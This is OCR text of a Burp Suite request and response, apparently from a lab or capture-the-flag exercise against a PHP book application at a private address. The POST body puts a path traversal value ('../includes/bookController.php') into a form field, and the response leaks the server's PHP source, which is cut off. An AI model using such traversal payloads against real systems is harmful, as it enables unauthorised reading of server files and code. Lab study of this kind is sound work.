 Send Cancel < > Target: http://10.10.10.228
Request
Raw Params Headers Hex
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: PHPSESSID=evevevaa0aa8b0e94759562a5854d69b9e6b79; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiZXZldmV2In19.bQeGp
bDvsT80j7o7kG3Cp54ZVejJnkBX8xPNwWfwWq0
15
16 book=../includes/bookController.php&method=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Jul 2021 19:11:11 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 950
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\nif($_SERVER['REQUEST_METHOD'] == \"POST\"){\r\n $out = \"\";\r\n
prepare($query);\r\n $stmt->bind_param('ss', $title, $author);\r\n $